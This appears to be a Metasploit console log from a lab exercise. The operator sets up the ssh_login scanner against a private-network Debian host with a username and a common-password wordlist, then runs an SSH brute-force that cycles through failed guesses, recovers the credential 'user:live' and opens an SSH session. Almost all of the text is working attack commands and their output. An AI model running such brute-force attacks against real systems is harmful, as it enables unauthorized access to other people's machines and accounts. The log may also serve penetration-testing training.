 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.152.143
RHOSTS ⇒ 192.168.152.143
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS
STOP_ON_SUCCESS ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME user
USERNAME ⇒ user
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/seclists/Passwords
PASS_FILE ⇒ /usr/share/seclists/Passwords
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt
PASS_FILE ⇒ /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.152.143:22 - Starting bruteforce
[-] 192.168.152.143:22 - Failed: 'user:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.152.143:22 - Failed: 'user:123456789'
[-] 192.168.152.143:22 - Failed: 'user:picture1'
[-] 192.168.152.143:22 - Failed: 'user:password'
[-] 192.168.152.143:22 - Failed: 'user:12345678'
[-] 192.168.152.143:22 - Failed: 'user:111111'
[-] 192.168.152.143:22 - Failed: 'user:123123'
[-] 192.168.152.143:22 - Failed: 'user:12345'
[-] 192.168.152.143:22 - Failed: 'user:1234567890'
[-] 192.168.152.143:22 - Failed: 'user:senha'
[+] 192.168.152.143:22 - Success: 'user:live' 'uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev) Linux debian 2.6.32-5-686 #1 SMP Mon Sep 23 23:00:18 UTC 2013 i686 GNU/Linux
'
[*] SSH session 1 opened (192.168.152.133:35415 → 192.168.152.143:22) at 2024-12-11 01:21:42 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >